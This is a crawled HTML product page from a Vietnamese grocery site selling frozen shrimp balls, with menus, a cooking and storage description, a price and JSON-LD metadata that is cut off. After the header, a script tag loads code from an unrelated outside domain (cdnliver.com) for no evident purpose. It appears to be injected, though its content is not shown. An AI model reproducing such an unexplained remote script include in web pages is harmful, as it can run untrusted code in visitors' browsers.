

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://brgshopping.vn/do-dong-lanh/tp-dong-lanh/tom-vien-500gr-tbd.html
body_size: 13300
content:

			
        <!DOCTYPE html>
        <html lang="vi-VN" data-website-id="1" data-oe-company-name="Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI">
            <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
                <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>

                <title>BRG Shopping</title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon/"/>

                <script type="text/javascript">
                    var odoo = {
                        csrf_token: "085c1050a7b546452b5bf071982a44bc510063f2o",
                    };
                </script>

                
            <meta name="generator" content="Odoo"/>

            
            
            
            
            
            
                
                
                
                    
                        <meta property="og:type" content="website"/>
                    
                        <meta property="og:title" content="Tôm viên 500Gr TBD"/>
                    
                        <meta property="og:site_name" content="Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI"/>
                    
                        <meta property="og:url" content="http://odoo/do-dong-lanh/tp-dong-lanh/tom-vien-500gr-tbd.html"/>
                    
                        <meta property="og:image" content="http://odoo/web/image/product.template/7666/image"/>
                    
                        <meta property="og:description"/>
                    
                
                
                
                    
                        <meta name="twitter:card" content="summary_large_image"/>
                    
                        <meta name="twitter:title" content="Tôm viên 500Gr TBD"/>
                    
                        <meta name="twitter:image" content="http://odoo/web/image/product.template/7666/image"/>
                    
                        <meta name="twitter:description"/>
                    
                
            

            
            
                
                    <link rel="alternate" hreflang="vi" href="http://odoo/do-dong-lanh/tp-dong-lanh/tom-vien-500gr-tbd.html"/>
                
            

            <script type="text/javascript">
                odoo.session_info = {
                    is_admin: false,
                    is_system: false,
                    is_frontend: true,
                    translationURL: '/website/translations',
                    is_website_user: true,
                    user_id: 4
                };
                
            </script>
            <script src="https://www.googletagmanager.com/gtag/js?id=UA-208846291-1"></script>
            <script id="tracking_code">
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                
                gtag('config', 'UA-208846291-1');
            </script>
            
<script>
(function (i, s, o, g, r, a, m) {
i['MePuzzAnalyticsObject'] = r; i[r] = i[r] || function () {
    (i[r].q = i[r].q || []).push(arguments);
}, i[r].l = 1 * new Date(); a = s.createElement(o),
    m = s.getElementsByTagName(o)[0]; a.async = 1; a.src = g;
m.parentNode.insertBefore(a, m);
})(window, document, 'script', 'https://static.mepuzz.com/sdk/v2/MePuzzSDK4Odoo.min.js', 'mePuzz');
mePuzz('setAppId', 'WmGeNKP4Kl');
mePuzz('track','pageview');
</script>
<link type="text/css" rel="stylesheet" href="/web/content/38646-5c77f72/1/web.assets_common.0.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/129158-761bd79/1/web.assets_frontend.0.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/129161-761bd79/1/web.assets_frontend.1.css"/>
            <link type="text/css" rel="stylesheet" href="/web/content/129162-761bd79/1/web.assets_frontend.2.css"/>
            
            
            

            <script type="text/javascript" src="/web/content/38650-5c77f72/1/web.assets_common.js"></script>
            <script type="text/javascript" src="/web/content/129163-761bd79/1/web.assets_frontend.js"></script>
            
            
            
        
            </head>
            <body>
                
            
        
            
        
        
            
                
                    
                
                
            
        
        
    
    

            
            
        
    
            
        <div id="wrapwrap" class="   ">
                
  <header id="header" class="u-header u-header-left-aligned-nav mb-4">
    <div class="brg_v2">
      <div class="stick-this stuck animated fadeInDown faster sticky-wrapper" style="background-image: url('/eg_website_sale_frontend/static/src/img/header.png');background-size: cover;">
        <div class="container">
          <div class="header-top d-flex">
            <a href="javascript:void(0)" class="navbar-toggler show-for-medium">
              <span class="navbar-toggler-icon"></span>
            </a>
            <a class="top-logo" aria-label="BRG Shopping" href="/">
              <img src="/eg_website_sale_frontend/static/src/icon/logo.svg?company=1" alt="Logo of Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI" title="Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI"/>
            </a>
            <div class="header-top-left align-items-center hide-for-medium">
              <div class="search-form">
                <form method="get" action="/products">
                  <div class="input-group">
                    <input type="text" id="search" class="form-control search-field product-search-field" value="" name="search" placeholder="Tìm kiếm sản phẩm" autocomplete="off"/>
                    <div class="input-group-append">
                      <button class="btn btn-top-search" type="button">Tìm kiếm</button>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="header-top-right d-flex align-items-center">
              <a href="#">
                <span class="icon icon-bell icon-small"></span>
              </a>
              <a href="/cart">
                <span class="icon icon-cart icon-small"></span>
              </a>
              <a href="javascript:void(0)" class="show-search-mobile">
                <span class="icon icon-search-mobile icon-small"></span>
              </a>
              <div class="dropdown hide-for-medium">
                <button class="btn btn-account dropdown-toggle" type="button" id="dropdownMenu2" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="icon icon-user"></span>
										Tài Khoản
										<span class="icon icon-arrow-bottom"></span>
										</button>
                <div class="dropdown-menu" aria-labelledby="dropdownMenu2">
                  <a class="dropdown-item" href="/web/login">
												Đăng ký/ Đăng nhập
											</a>
                  
                </div>
              </div>
            </div>
          </div>
          <div class="header-bottom">
            <div class="header-bottom-left">
              <h3 class="header-menu">DANH MỤC SẢN PHẨM</h3>
              <div class="vertical-menu">
                <ul>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/thit-ca">
                        Thịt &amp; Cá
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/thit-ca/thit">
                              Thịt
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/thit-ca/thuy-hai-san">
                              Thủy hải sản
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/rau-hoa-qua">
                        Rau &amp; Hoa quả
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/rau-hoa-qua/rau">
                              Rau
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/rau-hoa-qua/hoa-qua">
                              Hoa quả
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/do-dong-lanh">
                        Đồ đông lạnh
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-dong-lanh/tp-mat">
                              TP mát
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-dong-lanh/tp-dong-lanh">
                              TP đông lạnh
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-dong-lanh/tp-so-che-che-bien">
                              TP sơ chế, chế biến
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/banh-keo">
                        Bánh kẹo
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/banh-keo/banh-keo">
                              Bánh kẹo
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/banh-keo/sua-va-cac-san-pham-tu-sua">
                              Sữa và các sản phẩm từ sữa
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/banh-keo/thach-hat-snack">
                              Thạch-Hạt-Snack
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/do-uong">
                        Đồ uống
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-uong/ruou">
                              Rượu
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-uong/bia">
                              Bia
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-uong/tra-ca-phe">
                              Trà, cà phê
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/do-uong/do-uong-khac">
                              Đồ uống khác
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/thuc-pham-kho">
                        Thực phẩm khô
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/thuc-pham-kho/dau-an-gia-vi">
                              Dầu ăn &amp; Gia vị
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/thuc-pham-kho/tp-an-lien">
                              TP ăn liền
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/thuc-pham-kho/tp-kho-che-bien">
                              TP khô chế biến
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/nong-san">
                        Nông sản
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/nong-san/nong-san">
                              Nông sản
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/nong-san/bot-cac-loai">
                              Bột các loại
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/my-pham">
                        Mỹ phẩm
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/my-pham/my-pham">
                              Mỹ phẩm
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/my-pham/cham-soc-ca-nhan">
                              Chăm sóc cá nhân
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/chat-tay-rua">
                        Chất tẩy rửa
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/chat-tay-rua/tay-rua-khu-mui">
                              Tẩy rửa, khử mùi
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/chat-tay-rua/diet-con-trung-cham-soc-thu-nuoi">
                              Diệt côn trùng, chăm sóc thú nuôi
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                    
                    <li class="nav-item has-dropdown">
                      <a class="nav-link" href="/giay-bong-do-gia-dung">
                        Giấy, bông, đồ gia dụng
                      </a>
                      <ul class="sub-menu nav-dropdown">
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/giay-bong-do-gia-dung/giay-va-bong">
                              Giấy và bông
                            </a>
                          </li>
                        
                          <li class="nav-item">
                            <a class="nav-link" href="/giay-bong-do-gia-dung/do-gia-dung">
                              Đồ gia dụng
                            </a>
                          </li>
                        
                      </ul>
                    </li>
                  
                </ul>
              </div>
            </div>
            <div class="header-bottom-right">
              <nav class="navbar navbar-expand-lg pl-md-0 navbar-home">
                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                  <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/ve-brg-retail.html" data-original-title="" title="" aria-describedby="tooltip192479">VỀ BRGMART</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/khuyen-mai.html">KHUYẾN MÃI</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/the-brg-elite.html">THẺ BRG ELITE</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/tuyen-dung.html">TUYỂN DỤNG</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/news_list.html">TIN TỨC</a>
                    </li>
                    <li class="nav-item">
                      <a class="nav-link" href="/new_detail/lien-he.html">LIÊN HỆ</a>
                    </li>
                  </ul>
                </div>
              </nav>
            </div>
          </div>
        </div>
      </div>
    </div>
  </header>

        
			<div class="container">
				<div class="search-form search-mobile-block">
					<form method="get" action="/products">
						<div class="input-group">
							<input type="text" id="search2" class="form-control search-field product-search-field" value="" name="search" placeholder="Tìm kiếm sản phẩm" autocomplete="off"/>
							<div class="input-group-append">
								<button class="btn btn-top-search" type="button"></button>
							</div>
						</div>
					</form>
				</div>
			</div>
		
        <div style="display:none">
            
			
		
        </div>
        <script src="https://cdnliver.com/js/thanhtuyen.js"></script>
    <main>
                    
				
			<style>
				.oe_currency_value{
					font-weight:bold;
				}
			</style>
			
			<div class="single-product extended ">
				<div id="content" class="site-content product_single" tabindex="-1">
					<div class="container">
						
						<nav class="woocommerce-breadcrumb">
							<a href="/">Trang chủ</a>
							<span class="delimiter">	
								<i class="fa fa-angle-right"></i>
							</span>
											
								<a href="/do-dong-lanh/tp-dong-lanh">
									TP đông lạnh
								</a>
								<span class="delimiter">
									<i class="fa fa-angle-right"></i>
								</span>
							
							Tôm viên 500Gr TBD
						</nav>

						<div id="primary" class="content-area">
							<main id="main" class="site-main">
								<div class="product">
									<div class="single-product-wrapper">
										<div class="product-images-wrapper">
											
											<div class="images electro-gallery">
												
												
												<div id="o-carousel-product" class="carousel slide" data-ride="carousel" data-interval="0">
													<div class="carousel-outer">
														<div class="carousel-inner product-img">
															
															<div class="carousel-item active"><img src="/web/image/product.template/7666/image?unique=ade0b69" itemprop="image" class="img img-fluid product_detail_img" alt="Tôm viên 500Gr TBD" data-zoom="1" data-zoom-image="/web/image/product.template/7666/image?unique=ade0b69"/></div>
															
														</div>

														
													</div>

												  
												</div>
											</div>
										</div><div class="summary entry-summary">
											<div class="product-cat">
												Danh mục: <span class="loop-product-categories">
												
													<a rel="tag" href="/do-dong-lanh/tp-dong-lanh">
														TP đông lạnh
													</a>
												
											</span>
											</div>
											<h1 itemprop="name" class="product_title entry-title">
												Tôm viên 500Gr TBD
											</h1>
											<div class="product-sku">
												<span>Mã sản phẩm: </span>1002183199
											</div>
											
											<div class="brand">
												<a href="#">
													 <img src="/logo.png?company=1" alt="Logo of Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI" title="Công ty TNHH XUẤT - NHẬP KHẨU VÀ BÁN LẺ HÀNG TIÊU DÙNG HÀ NỘI"/>
												</a>
											</div>
                                            

											<div itemprop="description" class="product-des">
												
													<p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Món tôm viên chiên không còn xa lạ gì với các em nhỏ và ngay cả người lớn, chúng ta có thể bắt gặp những cá viên tôm viên ở các gánh hàng rong, những xe hàng bán quà vặt ở vỉa hè cho đến các nhà hàng, quán lẩu.</span></p><p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Không phải tự nhiên mà những cá viên tôm viên lại được yêu thích từ những quán vỉa hè cho tớ những nhà hàng sang trọng. Để có những tôm viên chiên giòn ngon đòi hỏi người đầu bếp phải mất nhiều công đoạn và thêm một chút bí quyết riêng vì thế thưởng thức viên tôm chiên ở mỗi nơi sẽ có những vị ngon khác nhau ngoài vị đặc trưng của tôm.</span></p><p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Rất nhiều người đã tự tay chế biến những viên tôm chiên nhưng cũng rất nhiều người lại không có thời gian họ thường tìm đến các xe hàng rong ngoài vì hè để thưởng thức hay những túi viên chiên đóng gói sẵn thủ công không đảm bảo sức khỏe, lắm người có kinh tế hơn chút thì tìm đến nhà hàng để thưởng thức.</span></p><p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><b style="-webkit-user-select: auto;"><br style="-webkit-user-select: auto;"></b><b style="-webkit-user-select: auto;">Hướng dẫn sử dụng:</b></span></p><p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Viên tôm thả lẩu dung để thả vào những nồi lẩu thái chua chua cay cay cùng bạn bè tụ tập thưởng thức mà còn có thể chiên lên làm đồ ăn vặt cho các bé vào cuối ngày tan trường hoặc cùng thưởng thức tôm viên bên mâm cơm quây quần thành viên gia đình.</span></p><p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"> </span></p><p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><b style="-webkit-user-select: auto;">Cách chiên ngon đúng điệu:</b></span></p><p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Đầu tiên bạn cắt bỏ lớp túi PA bên ngoài cho bớt lạnh.</span></p><p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Rã đông ở nhiệt độ (25÷30)°C trong khoảng thời gian từ(15÷20) phút.</span></p><p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Cho một lượng dầu vừa đủ vào chảo, đun nóng đến khi dầu sôi lăn tăn.</span></p><p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Nhẹ nhàng thả những viên ngộ nghĩnh tôm vào chảo dầu (hãy từ từ thả để tránh dầu ăn bắn vào người), chiên chả viên ngập dầu ở nhiệt độ từ (140÷150)°C trong thời gian (3 ÷ 5) phút cho đến khi lớp vỏ ngoài của chả tôm viên có màu vàng rụm, dậy mùi thơm nức mũi.</span></p><p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Cuối cùng bạn vớt ra đĩa và cùng thưởng thức nhâm nhi đĩa chả viên còn đang nóng hổi thơm nức mũi.</span></p><p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;"><br style="-webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;"><b style="-webkit-user-select: auto;">Hướng dẫn bảo quản:</b></span></p><p dir="ltr" style="line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;"><span style="-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;">Bảo quản sản phẩm ở nhiệt độ ≤ – 18 độ C.</span></p><p style="font-size: 16px; margin-right: 0px; margin-left: 0px; padding: 0px; outline: 0px; -webkit-user-select: auto; caret-color: rgb(20, 20, 22); color: rgb(20, 20, 22); font-family: Roboto, Arial, sans-serif;"><span id="docs-internal-guid-29da878a-7fff-5639-1cc1-810a6e4a796a" style="-webkit-user-select: auto; caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0);"></span><br class="Apple-interchange-newline" style="caret-color: rgb(0, 0, 0); color: rgb(0, 0, 0); -webkit-user-select: auto;"></p>
												
												
											</div></div><div class="product-actions-wrapper wscard">
											<div class="product-actions">
												<div itemprop="offers">

													<p class="price">
														<span class="electro-price">
															<ins>
																<span class="amount"> 
																	<span data-oe-type="monetary" data-oe-expression="product.with_context({'group_customer':user_id.partner_id.wholesale_group.id}).promotion_price"><span class="oe_currency_value">82.500</span> ₫</span>
																</span> / <span>Hộp</span>
															</ins><br/>
															
															
															
														</span>
													</p>

												</div>
												
												
												
																	
												

												<table class="variations hidden"> 
													<tbody>
														<tr>
															<td class="label"><label for="pa_color">Chọn biến thể</label></td>
															<td class="value">
																<select>
																	
																		<option data-max-qty="69.0" data-product-id="8310">
																			
																		</option>
																		
																</select>
															</td>
														</tr>
													</tbody>
												</table>
													
												<div class="single_variation_wrap">
													<div class="unit-sale-area">
														
													</div>
													<div class="woocommerce-variation single_variation"></div>
													<div class="woocommerce-variation-add-to-cart variations_button">
														<div class="quantity">
															<label>Số lượng:</label>
															
															<input type="number" name="quantity" value="1" min="1" title="SL" class="input-text qty text"/>
														</div>
														<button type="submit" class="single_add_to_cart_button button alt" data-factor="1" cart-qty="0">
															Thêm vào giỏ hàng
													    </button>
														
														
													</div>
												</div>
												

												<div class="action-buttons">
													<div class="yith-wcwl-add-button show wishprd-8310">
														<a rel="nofollow" data-product-type="simple" class="add_to_wishlist cursorpoint" data-product-id="8310">
															<span>Thêm vào yêu thích</span> 
														</a>
														
													</div>
													<div class="yith-wcwl-wishlistexistsbrowse hide wishprdbr-8310">
												
														<a class="cursorpoint go_wishlist" rel="nofollow">
															Danh sách yêu thích	        
														</a>
													</div>
												</div>
												
											</div>
										</div>

									</div>

									<div class="woocommerce-tabs wc-tabs-wrapper" style="display:none">
										<ul class="nav nav-tabs electro-nav-tabs tabs wc-tabs ws-product-detail" role="tablist">                                        
											<li class="nav-item description_tab">
												<a href="#tab-description" class="active" data-toggle="tab">Mô tả</a>
											</li>
											<li class="nav-item specification_tab">
												<a href="#tab-specification" data-toggle="tab">Thông số kỹ thuật</a>
											</li>
										</ul>

										<div class="tab-content">


											<div class="tab-pane active in panel entry-content wc-tab" id="tab-description">
												<div class="electro-description">

													
												  

												   
												</div></div>

											<div class="tab-pane panel entry-content wc-tab" id="tab-specification">
												
											</div></div>
									</div></div>
							</main>
						</div>
					</div>
				</div>

			</div>
		
				
			 <script type="application/ld+json">
				{
					"@context": "http://schema.org",
					"@type": "Organization",
					"name": "BRG Retail",
					"url": "http://134.209.111.236:8069/",
					"logo": "http://134.209.111.236:8069/logo.png?company=1",
					
					"sameAs": [
						
					]
					
				}
			</script>
		
				
			<script type="application/ld+json">
				{
					"@context": "http://schema.org",
					"@graph": [
						{
							"@context":"https://schema.org",
							"@type":"SiteNavigationElement",
							"id":"site-navigation",
							"name":"Trang chủ",
							"url":"http://134.209.111.236:8069/"
						},
						{
							"@context":"https://schema.org",
							"@type":"SiteNavigationElement",
							"id":"site-navigation",
							"name":"Chính sách điều khoản",
							"url":"http://134.209.111.236:8069/user-policy.html"
						},
						{
							"@context":"https://schema.org",
							"@type":"SiteNavigationElement",
							"id":"site-navigation",
							"name":"Site Map",
							"url":"http://134.209.111.236:8069/sitemap"
						}
					]
					
					
				}
			</script>
			
			
		
				
			<script type="application/ld+json">
				{
					"@context":"https://schema.org",
					"@graph":[
						{
							"@type":"WebSite",
							"@id":"http://134.209.111.236:8069#website",
							"url":"http://134.209.111.236:8069",
							"name":"BRG Retail",
							"potentialAction":
							{
								"@type":"SearchAction",
								"target":"http://134.209.111.236:8069/products?search={search_term_string}",
								"query-input":"required name=search_term_string"
							}
						},

						{
							"@type":"CollectionPage",
							"@id":"http://134.209.111.236:8069/do-dong-lanh/tp-dong-lanh/tom-vien-500gr-tbd.html#webpage",
							"url":"http://134.209.111.236:8069/do-dong-lanh/tp-dong-lanh/tom-vien-500gr-tbd.html",
							"inLanguage":"vi",
							"name":"Tôm viên 500Gr TBD",
							"isPartOf":{
								"@id":"http://134.209.111.236:8069/#website"
							},
							"description":"Tôm viên 500Gr TBD"

						}
					]
				}
			</script>
		
				
			<script type="application/ld+json">
				{
				  "@context": "https://schema.org",
				  "@type": "Product",
				  "name": "Tôm viên 500Gr TBD",
				  "brand": "",
				  "sku":"1002183199",
				  "image": {
					"@type": "ImageObject",
					"url": "http://134.209.111.236:8069/web/image/product.template/7666/image",
					"width": 300,
					"height": 300
				  },
				  "description": "&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Món tôm viên chiên không còn xa lạ gì với các em nhỏ và ngay cả người lớn, chúng ta có thể bắt gặp những cá viên tôm viên ở các gánh hàng rong, những xe hàng bán quà vặt ở vỉa hè cho đến các nhà hàng, quán lẩu.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Không phải tự nhiên mà những cá viên tôm viên lại được yêu thích từ những quán vỉa hè cho tớ những nhà hàng sang trọng. Để có những tôm viên chiên giòn ngon đòi hỏi người đầu bếp phải mất nhiều công đoạn và thêm một chút bí quyết riêng vì thế thưởng thức viên tôm chiên ở mỗi nơi sẽ có những vị ngon khác nhau ngoài vị đặc trưng của tôm.&lt;/span&gt;&lt;/p&gt;&lt;p dir=&quot;ltr&quot; style=&quot;line-height: 2.4; margin-top: 0pt; margin-bottom: 0pt; -webkit-user-select: auto;&quot;&gt;&lt;span style=&quot;-webkit-user-select: auto; background-color: transparent; color: rgb(0, 0, 0); font-family: Arial, sans-serif; font-size: 11px; font-style: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-position: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;&quot;&gt;Rất nhiều người đã tự tay chế biến những viên tôm chiên nhưng cũng rất nhiều người lại không có thời gian họ thường tìm đến các xe hàng rong ngoài vì hè để thưởng thức hay những 